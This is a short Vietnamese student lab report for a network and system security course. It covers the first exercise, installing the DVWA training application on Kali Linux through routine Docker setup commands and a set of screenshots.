Hồ Đình Nguyên

MSSV:1050080025

Lớp :10_CNPM1

Link youtube:<https://www.youtube.com/channel/UCEPuvFCAI79ySOkCeCdgRyw>

Link githup:https://github.com/Dinh-nguyen16122003/BaoMatMangMayTinhVaHeThong.git

Câu 1: Cài đặt Damn Vulnerable Web Application (DVWA) trên Kali Linux

- Cài đặt docker

sudo apt update

sudo apt install -y docker.io

sudo systemctl enable docker --now

- Thêm người dùng vào nhóm docker; log out và log in lại vào kali

sudo usermod -aG docker $USER













- Chọn “Create/Reset Database”; sau đó đăng nhập lại vào DVWA



